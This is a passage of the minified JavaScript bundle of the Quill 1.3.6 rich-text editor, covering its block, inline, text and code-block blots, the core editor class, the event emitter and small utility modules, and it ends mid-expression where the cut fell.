a(t,e),u(t,[{key:"attach",value:function(){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"attach",this).call(this),this.attributes=new y.default.Attributor.Store(this.domNode)}},{key:"delta",value:function(){return(new d.default).insert(this.value(),(0,f.default)(this.formats(),this.attributes.values()))}},{key:"format",value:function(e,t){var n=y.default.query(e,y.default.Scope.BLOCK_ATTRIBUTE);null!=n&&this.attributes.attribute(n,t)}},{key:"formatAt",value:function(e,t,n,r){this.format(n,r)}},{key:"insertAt",value:function(e,n,r){if("string"===typeof n&&n.endsWith("\n")){var o=y.default.create(x.blotName);this.parent.insertBefore(o,0===e?this:this.next),o.insertAt(0,n.slice(0,-1))}else s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r)}}]),t}(y.default.Embed);E.scope=y.default.Scope.BLOCK_BLOT;var x=function(e){function t(e){o(this,t);var n=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.cache={},n}return a(t,e),u(t,[{key:"delta",value:function(){return null==this.cache.delta&&(this.cache.delta=this.descendants(y.default.Leaf).reduce(function(e,t){return 0===t.length()?e:e.insert(t.value(),l(t))},new d.default).insert("\n",l(this))),this.cache.delta}},{key:"deleteAt",value:function(e,n){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"deleteAt",this).call(this,e,n),this.cache={}}},{key:"formatAt",value:function(e,n,r,o){n<=0||(y.default.query(r,y.default.Scope.BLOCK)?e+n===this.length()&&this.format(r,o):s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,Math.min(n,this.length()-e-1),r,o),this.cache={})}},{key:"insertAt",value:function(e,n,r){if(null!=r)return s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,e,n,r);if(0!==n.length){var o=n.split("\n"),i=o.shift();i.length>0&&(e<this.length()-1||null==this.children.tail?s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertAt",this).call(this,Math.min(e,this.length()-1),i):this.children.tail.insertAt(this.children.tail.length(),i),this.cache={});var a=this;o.reduce(function(e,t){return a=a.split(e,!0),a.insertAt(0,t),t.length},e+i.length)}}},{key:"insertBefore",value:function(e,n){var r=this.children.head;s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"insertBefore",this).call(this,e,n),r instanceof v.default&&r.remove(),this.cache={}}},{key:"length",value:function(){return null==this.cache.length&&(this.cache.length=s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"length",this).call(this)+1),this.cache.length}},{key:"moveChildren",value:function(e,n){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"moveChildren",this).call(this,e,n),this.cache={}}},{key:"optimize",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.cache={}}},{key:"path",value:function(e){return s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"path",this).call(this,e,!0)}},{key:"removeChild",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"removeChild",this).call(this,e),this.cache={}}},{key:"split",value:function(e){var n=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(n&&(0===e||e>=this.length()-1)){var r=this.clone();return 0===e?(this.parent.insertBefore(r,this),this):(this.parent.insertBefore(r,this.next),r)}var o=s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"split",this).call(this,e,n);return this.cache={},o}}]),t}(y.default.Block);x.blotName="block",x.tagName="P",x.defaultChild="break",x.allowedChildren=[g.default,y.default.Embed,w.default],t.bubbleFormats=l,t.BlockEmbed=E,t.default=x},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){if(t=(0,S.default)(!0,{container:e,modules:{clipboard:!0,keyboard:!0,history:!0}},t),t.theme&&t.theme!==A.DEFAULTS.theme){if(t.theme=A.import("themes/"+t.theme),null==t.theme)throw new Error("Invalid theme "+t.theme+". Did you register it?")}else t.theme=P.default;var n=(0,S.default)(!0,{},t.theme.DEFAULTS);[n,t].forEach(function(e){e.modules=e.modules||{},Object.keys(e.modules).forEach(function(t){!0===e.modules[t]&&(e.modules[t]={})})});var r=Object.keys(n.modules).concat(Object.keys(t.modules)),o=r.reduce(function(e,t){var n=A.import("modules/"+t);return null==n?N.error("Cannot load "+t+" module. Are you sure you registered it?"):e[t]=n.DEFAULTS||{},e},{});return null!=t.modules&&t.modules.toolbar&&t.modules.toolbar.constructor!==Object&&(t.modules.toolbar={container:t.modules.toolbar}),t=(0,S.default)(!0,{},A.DEFAULTS,{modules:o},n,t),["bounds","container","scrollingContainer"].forEach(function(e){"string"===typeof t[e]&&(t[e]=document.querySelector(t[e]))}),t.modules=Object.keys(t.modules).reduce(function(e,n){return t.modules[n]&&(e[n]=t.modules[n]),e},{}),t}function l(e,t,n,r){if(this.options.strict&&!this.isEnabled()&&t===b.default.sources.USER)return new h.default;var o=null==n?null:this.getSelection(),i=this.editor.delta,a=e();if(null!=o&&(!0===n&&(n=o.index),null==r?o=s(o,a,t):0!==r&&(o=s(o,n,r,t)),this.setSelection(o,b.default.sources.SILENT)),a.length()>0){var l,u=[b.default.events.TEXT_CHANGE,a,i,t];if((l=this.emitter).emit.apply(l,[b.default.events.EDITOR_CHANGE].concat(u)),t!==b.default.sources.SILENT){var c;(c=this.emitter).emit.apply(c,u)}}return a}function u(e,t,n,r,o){var i={};return"number"===typeof e.index&&"number"===typeof e.length?"number"!==typeof t?(o=r,r=n,n=t,t=e.length,e=e.index):(t=e.length,e=e.index):"number"!==typeof t&&(o=r,r=n,n=t,t=0),"object"===("undefined"===typeof n?"undefined":c(n))?(i=n,o=r):"string"===typeof n&&(null!=r?i[n]=r:o=n),o=o||b.default.sources.API,[e,t,i,o]}function s(e,t,n,r){if(null==e)return null;var o=void 0,i=void 0;if(t instanceof h.default){var a=[e.index,e.index+e.length].map(function(e){return t.transformPosition(e,r!==b.default.sources.USER)}),l=f(a,2);o=l[0],i=l[1]}else{var u=[e.index,e.index+e.length].map(function(e){return e<t||e===t&&r===b.default.sources.USER?e:n>=0?e+n:Math.max(t,e+n)}),s=f(u,2);o=s[0],i=s[1]}return new x.Range(o,i-o)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.overload=t.expandConfig=void 0;var c="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},f=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),p=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}();n(50);var d=n(2),h=r(d),y=n(14),m=r(y),v=n(8),b=r(v),g=n(9),_=r(g),w=n(0),E=r(w),x=n(15),O=r(x),k=n(3),S=r(k),T=n(10),C=r(T),j=n(34),P=r(j),N=(0,C.default)("quill"),A=function(){function e(t){var n=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(i(this,e),this.options=a(t,r),this.container=this.options.container,null==this.container)return N.error("Invalid Quill container",t);this.options.debug&&e.debug(this.options.debug);var o=this.container.innerHTML.trim();this.container.classList.add("ql-container"),this.container.innerHTML="",this.container.__quill=this,this.root=this.addContainer("ql-editor"),this.root.classList.add("ql-blank"),this.root.setAttribute("data-gramm",!1),this.scrollingContainer=this.options.scrollingContainer||this.root,this.emitter=new b.default,this.scroll=E.default.create(this.root,{emitter:this.emitter,whitelist:this.options.formats}),this.editor=new m.default(this.scroll),this.selection=new O.default(this.scroll,this.emitter),this.theme=new this.options.theme(this,this.options),this.keyboard=this.theme.addModule("keyboard"),this.clipboard=this.theme.addModule("clipboard"),this.history=this.theme.addModule("history"),this.theme.init(),this.emitter.on(b.default.events.EDITOR_CHANGE,function(e){e===b.default.events.TEXT_CHANGE&&n.root.classList.toggle("ql-blank",n.editor.isBlank())}),this.emitter.on(b.default.events.SCROLL_UPDATE,function(e,t){var r=n.selection.lastRange,o=r&&0===r.length?r.index:void 0;l.call(n,function(){return n.editor.update(null,t,o)},e)});var u=this.clipboard.convert("<div class='ql-editor' style=\"white-space: normal;\">"+o+"<p><br></p></div>");this.setContents(u),this.history.clear(),this.options.placeholder&&this.root.setAttribute("data-placeholder",this.options.placeholder),this.options.readOnly&&this.disable()}return p(e,null,[{key:"debug",value:function(e){!0===e&&(e="log"),C.default.level(e)}},{key:"find",value:function(e){return e.__quill||E.default.find(e)}},{key:"import",value:function(e){return null==this.imports[e]&&N.error("Cannot import "+e+". Are you sure it was registered?"),this.imports[e]}},{key:"register",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];if("string"!==typeof e){var o=e.attrName||e.blotName;"string"===typeof o?this.register("formats/"+o,e,t):Object.keys(e).forEach(function(r){n.register(r,e[r],t)})}else null==this.imports[e]||r||N.warn("Overwriting "+e+" with",t),this.imports[e]=t,(e.startsWith("blots/")||e.startsWith("formats/"))&&"abstract"!==t.blotName?E.default.register(t):e.startsWith("modules")&&"function"===typeof t.register&&t.register()}}]),p(e,[{key:"addContainer",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("string"===typeof e){var n=e;e=document.createElement("div"),e.classList.add(n)}return this.container.insertBefore(e,t),e}},{key:"blur",value:function(){this.selection.setRange(null)}},{key:"deleteText",value:function(e,t,n){var r=this,o=u(e,t,n),i=f(o,4);return e=i[0],t=i[1],n=i[3],l.call(this,function(){return r.editor.deleteText(e,t)},n,e,-1*t)}},{key:"disable",value:function(){this.enable(!1)}},{key:"enable",value:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.scroll.enable(e),this.container.classList.toggle("ql-disabled",!e)}},{key:"focus",value:function(){var e=this.scrollingContainer.scrollTop;this.selection.focus(),this.scrollingContainer.scrollTop=e,this.scrollIntoView()}},{key:"format",value:function(e,t){var n=this,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:b.default.sources.API;return l.call(this,function(){var r=n.getSelection(!0),i=new h.default;if(null==r)return i;if(E.default.query(e,E.default.Scope.BLOCK))i=n.editor.formatLine(r.index,r.length,o({},e,t));else{if(0===r.length)return n.selection.format(e,t),i;i=n.editor.formatText(r.index,r.length,o({},e,t))}return n.setSelection(r,b.default.sources.SILENT),i},r)}},{key:"formatLine",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,t,n,r,o),c=f(s,4);return e=c[0],t=c[1],a=c[2],o=c[3],l.call(this,function(){return i.editor.formatLine(e,t,a)},o,e,0)}},{key:"formatText",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,t,n,r,o),c=f(s,4);return e=c[0],t=c[1],a=c[2],o=c[3],l.call(this,function(){return i.editor.formatText(e,t,a)},o,e,0)}},{key:"getBounds",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=void 0;n="number"===typeof e?this.selection.getBounds(e,t):this.selection.getBounds(e.index,e.length);var r=this.container.getBoundingClientRect();return{bottom:n.bottom-r.top,height:n.height,left:n.left-r.left,right:n.right-r.left,top:n.top-r.top,width:n.width}}},{key:"getContents",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.getLength()-e,n=u(e,t),r=f(n,2);return e=r[0],t=r[1],this.editor.getContents(e,t)}},{key:"getFormat",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.getSelection(!0),t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;return"number"===typeof e?this.editor.getFormat(e,t):this.editor.getFormat(e.index,e.length)}},{key:"getIndex",value:function(e){return e.offset(this.scroll)}},{key:"getLength",value:function(){return this.scroll.length()}},{key:"getLeaf",value:function(e){return this.scroll.leaf(e)}},{key:"getLine",value:function(e){return this.scroll.line(e)}},{key:"getLines",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Number.MAX_VALUE;return"number"!==typeof e?this.scroll.lines(e.index,e.length):this.scroll.lines(e,t)}},{key:"getModule",value:function(e){return this.theme.modules[e]}},{key:"getSelection",value:function(){return arguments.length>0&&void 0!==arguments[0]&&arguments[0]&&this.focus(),this.update(),this.selection.getRange()[0]}},{key:"getText",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.getLength()-e,n=u(e,t),r=f(n,2);return e=r[0],t=r[1],this.editor.getText(e,t)}},{key:"hasFocus",value:function(){return this.selection.hasFocus()}},{key:"insertEmbed",value:function(t,n,r){var o=this,i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:e.sources.API;return l.call(this,function(){return o.editor.insertEmbed(t,n,r)},i,t)}},{key:"insertText",value:function(e,t,n,r,o){var i=this,a=void 0,s=u(e,0,n,r,o),c=f(s,4);return e=c[0],a=c[2],o=c[3],l.call(this,function(){return i.editor.insertText(e,t,a)},o,e,t.length)}},{key:"isEnabled",value:function(){return!this.container.classList.contains("ql-disabled")}},{key:"off",value:function(){return this.emitter.off.apply(this.emitter,arguments)}},{key:"on",value:function(){return this.emitter.on.apply(this.emitter,arguments)}},{key:"once",value:function(){return this.emitter.once.apply(this.emitter,arguments)}},{key:"pasteHTML",value:function(e,t,n){this.clipboard.dangerouslyPasteHTML(e,t,n)}},{key:"removeFormat",value:function(e,t,n){var r=this,o=u(e,t,n),i=f(o,4);return e=i[0],t=i[1],n=i[3],l.call(this,function(){return r.editor.removeFormat(e,t)},n,e)}},{key:"scrollIntoView",value:function(){this.selection.scrollIntoView(this.scrollingContainer)}},{key:"setContents",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b.default.sources.API;return l.call(this,function(){e=new h.default(e);var n=t.getLength(),r=t.editor.deleteText(0,n),o=t.editor.applyDelta(e),i=o.ops[o.ops.length-1];return null!=i&&"string"===typeof i.insert&&"\n"===i.insert[i.insert.length-1]&&(t.editor.deleteText(t.getLength()-1,1),o.delete(1)),r.compose(o)},n)}},{key:"setSelection",value:function(t,n,r){if(null==t)this.selection.setRange(null,n||e.sources.API);else{var o=u(t,n,r),i=f(o,4);t=i[0],n=i[1],r=i[3],this.selection.setRange(new x.Range(t,n),r),r!==b.default.sources.SILENT&&this.selection.scrollIntoView(this.scrollingContainer)}}},{key:"setText",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b.default.sources.API,n=(new h.default).insert(e);return this.setContents(n,t)}},{key:"update",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:b.default.sources.USER,t=this.scroll.update(e);return this.selection.update(e),t}},{key:"updateContents",value:function(e){var t=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:b.default.sources.API;return l.call(this,function(){return e=new h.default(e),t.editor.applyDelta(e,n)},n,!0)}}]),e}();A.DEFAULTS={bounds:null,formats:null,modules:{},placeholder:"",readOnly:!1,scrollingContainer:null,strict:!0,theme:"default"},A.events=b.default.events,A.sources=b.default.sources,A.version="1.3.6",A.imports={delta:h.default,parchment:E.default,"core/module":_.default,"core/theme":P.default},t.expandConfig=a,t.overload=u,t.default=A},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(7),c=r(s),f=n(0),p=r(f),d=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),l(t,[{key:"formatAt",value:function(e,n,r,o){if(t.compare(this.statics.blotName,r)<0&&p.default.query(r,p.default.Scope.BLOT)){var i=this.isolate(e,n);o&&i.wrap(r,o)}else u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"formatAt",this).call(this,e,n,r,o)}},{key:"optimize",value:function(e){if(u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e),this.parent instanceof t&&t.compare(this.statics.blotName,this.parent.statics.blotName)>0){var n=this.parent.isolate(this.offset(),this.length());this.moveChildren(n),n.wrap(this)}}}],[{key:"compare",value:function(e,n){var r=t.order.indexOf(e),o=t.order.indexOf(n);return r>=0||o>=0?r-o:e===n?0:e<n?-1:1}}]),t}(p.default.Inline);d.allowedChildren=[d,p.default.Embed,c.default],d.order=["cursor","inline","underline","strike","italic","bold","script","link","code"],t.default=d},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function o(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function i(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var a=n(0),l=function(e){return e&&e.__esModule?e:{default:e}}(a),u=function(e){function t(){return r(this,t),o(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return i(t,e),t}(l.default.Text);t.default=u},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0});var l=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),u=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},s=n(54),c=r(s),f=n(10),p=r(f),d=(0,p.default)("quill:events");["selectionchange","mousedown","mouseup","click"].forEach(function(e){document.addEventListener(e,function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];[].slice.call(document.querySelectorAll(".ql-container")).forEach(function(e){if(e.__quill&&e.__quill.emitter){var n;(n=e.__quill.emitter).handleDOM.apply(n,t)}})})});var h=function(e){function t(){o(this,t);var e=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this));return e.listeners={},e.on("error",d.error),e}return a(t,e),l(t,[{key:"emit",value:function(){d.log.apply(d,arguments),u(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"emit",this).apply(this,arguments)}},{key:"handleDOM",value:function(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];(this.listeners[e.type]||[]).forEach(function(t){var r=t.node,o=t.handler;(e.target===r||r.contains(e.target))&&o.apply(void 0,[e].concat(n))})}},{key:"listenDOM",value:function(e,t,n){this.listeners[e]||(this.listeners[e]=[]),this.listeners[e].push({node:t,handler:n})}}]),t}(c.default);h.events={EDITOR_CHANGE:"editor-change",SCROLL_BEFORE_UPDATE:"scroll-before-update",SCROLL_OPTIMIZE:"scroll-optimize",SCROLL_UPDATE:"scroll-update",SELECTION_CHANGE:"selection-change",TEXT_CHANGE:"text-change"},h.sources={API:"api",SILENT:"silent",USER:"user"},t.default=h},function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var o=function e(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};r(this,e),this.quill=t,this.options=n};o.DEFAULTS={},t.default=o},function(e,t,n){"use strict";function r(e){if(i.indexOf(e)<=i.indexOf(a)){for(var t,n=arguments.length,r=Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];(t=console)[e].apply(t,r)}}function o(e){return i.reduce(function(t,n){return t[n]=r.bind(console,n,e),t},{})}Object.defineProperty(t,"__esModule",{value:!0});var i=["error","warn","log","info"],a="warn";r.level=o.level=function(e){a=e},t.default=o},function(e,t,n){function r(e){return null===e||void 0===e}function o(e){return!(!e||"object"!==typeof e||"number"!==typeof e.length)&&("function"===typeof e.copy&&"function"===typeof e.slice&&!(e.length>0&&"number"!==typeof e[0]))}function i(e,t,n){var i,c;if(r(e)||r(t))return!1;if(e.prototype!==t.prototype)return!1;if(u(e))return!!u(t)&&(e=a.call(e),t=a.call(t),s(e,t,n));if(o(e)){if(!o(t))return!1;if(e.length!==t.length)return!1;for(i=0;i<e.length;i++)if(e[i]!==t[i])return!1;return!0}try{var f=l(e),p=l(t)}catch(e){return!1}if(f.length!=p.length)return!1;for(f.sort(),p.sort(),i=f.length-1;i>=0;i--)if(f[i]!=p[i])return!1;for(i=f.length-1;i>=0;i--)if(c=f[i],!s(e[c],t[c],n))return!1;return typeof e===typeof t}var a=Array.prototype.slice,l=n(52),u=n(53),s=e.exports=function(e,t,n){return n||(n={}),e===t||(e instanceof Date&&t instanceof Date?e.getTime()===t.getTime():!e||!t||"object"!=typeof e&&"object"!=typeof t?n.strict?e===t:e==t:i(e,t,n))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(1),o=function(){function e(e,t,n){void 0===n&&(n={}),this.attrName=e,this.keyName=t;var o=r.Scope.TYPE&r.Scope.ATTRIBUTE;null!=n.scope?this.scope=n.scope&r.Scope.LEVEL|o:this.scope=r.Scope.ATTRIBUTE,null!=n.whitelist&&(this.whitelist=n.whitelist)}return e.keys=function(e){return[].map.call(e.attributes,function(e){return e.name})},e.prototype.add=function(e,t){return!!this.canAdd(e,t)&&(e.setAttribute(this.keyName,t),!0)},e.prototype.canAdd=function(e,t){return null!=r.query(e,r.Scope.BLOT&(this.scope|r.Scope.TYPE))&&(null==this.whitelist||("string"===typeof t?this.whitelist.indexOf(t.replace(/["']/g,""))>-1:this.whitelist.indexOf(t)>-1))},e.prototype.remove=function(e){e.removeAttribute(this.keyName)},e.prototype.value=function(e){var t=e.getAttribute(this.keyName);return this.canAdd(e,t)&&t?t:""},e}();t.default=o},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!==typeof t&&"function"!==typeof t?e:t}function a(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.Code=void 0;var l=function(){function e(e,t){var n=[],r=!0,o=!1,i=void 0;try{for(var a,l=e[Symbol.iterator]();!(r=(a=l.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){o=!0,i=e}finally{try{!r&&l.return&&l.return()}finally{if(o)throw i}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),u=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),s=function e(t,n,r){null===t&&(t=Function.prototype);var o=Object.getOwnPropertyDescriptor(t,n);if(void 0===o){var i=Object.getPrototypeOf(t);return null===i?void 0:e(i,n,r)}if("value"in o)return o.value;var a=o.get;if(void 0!==a)return a.call(r)},c=n(2),f=r(c),p=n(0),d=r(p),h=n(4),y=r(h),m=n(6),v=r(m),b=n(7),g=r(b),_=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),t}(v.default);_.blotName="code",_.tagName="CODE";var w=function(e){function t(){return o(this,t),i(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return a(t,e),u(t,[{key:"delta",value:function(){var e=this,t=this.domNode.textContent;return t.endsWith("\n")&&(t=t.slice(0,-1)),t.split("\n").reduce(function(t,n){return t.insert(n).insert("\n",e.formats())},new f.default)}},{key:"format",value:function(e,n){if(e!==this.statics.blotName||!n){var r=this.descendant(g.default,this.length()-1),o=l(r,1),i=o[0];null!=i&&i.deleteAt(i.length()-1,1),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"format",this).call(this,e,n)}}},{key:"formatAt",value:function(e,n,r,o){if(0!==n&&null!=d.default.query(r,d.default.Scope.BLOCK)&&(r!==this.statics.blotName||o!==this.statics.formats(this.domNode))){var i=this.newlineIndex(e);if(!(i<0||i>=e+n)){var a=this.newlineIndex(e,!0)+1,l=i-a+1,u=this.isolate(a,l),s=u.next;u.format(r,o),s instanceof t&&s.formatAt(0,e-a+n-l,r,o)}}}},{key:"insertAt",value:function(e,t,n){if(null==n){var r=this.descendant(g.default,e),o=l(r,2),i=o[0],a=o[1];i.insertAt(a,t)}}},{key:"length",value:function(){var e=this.domNode.textContent.length;return this.domNode.textContent.endsWith("\n")?e:e+1}},{key:"newlineIndex",value:function(e){if(arguments.length>1&&void 0!==arguments[1]&&arguments[1])return this.domNode.textContent.slice(0,e).lastIndexOf("\n");var t=this.domNode.textContent.slice(e).indexOf("\n");return t>-1?e+t:-1}},{key:"optimize",value:function(e){this.domNode.textContent.endsWith("\n")||this.appendChild(d.default.create("text","\n")),s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"optimize",this).call(this,e);var n=this.next;null!=n&&n.prev===this&&n.statics.blotName===this.statics.blotName&&this.statics.formats(this.domNode)===n.statics.formats(n.domNode)&&(n.optimize(e),n.moveChildren(this),n.remove())}},{key:"replace",value:function(e){s(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"replace",this).call(this,e),[].slice.call(this.domNode.querySelectorAll("*")).forEach(function(e){var t=d.default.find(e);null==t?e.parentNode.removeChild(e):t instanceof d.default.Embed?t.remove():t.unwrap()})}}],[{key:"create",value:function(e){var n=s(t.__proto__||Object.getPrototypeOf(t),"create",this).call(this,e);return n.setAttribute("spellcheck",!1),n}},{key:"formats",value:function(){return!0}}]),t}(y.default);w.blotName="code-block",w.tagName="PRE",w.TAB="  ",t.Code=_,t.default=w},function(e,t,n){"use strict";function r(e){return e&&e.__esModule?e:{default:e}}function o(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){return Object.keys(t).reduce(function(n,r){return null==e[r]?n:(t[r]===e[r]?n[r]=t[r]:Array.isArray(t[r])?t[r].indexOf(e[r])<0&&(n[r]=t[r].concat([e[r]])):n[r]=[t[r],e[r]],n)},{})}function l(e){return e.reduce(function(e,t){if(1===t.insert){var n=(0,S.default)(t.attributes);return delete n.image,e.insert({image:t.attributes.image},n)}if(null==t.attributes||!0!==t.attributes.list&&!0!==t.attributes.bullet||(t=(0,S.default)(t),t.attributes.list?t.attributes.list="ordered":(t.attributes.list="bullet",delete t.attributes.bullet)),"string"===typeof t.insert){var r=t.insert.replace(/\r\n/g,"\n").replace(/\r/g,"\n");return e.insert(r,t.attributes)}return e.push(t)},new p.default)}Object.defineProperty(t,"__esModule",{value:!0});var u="function"===typeof Symbol&&"symbol"===typeof 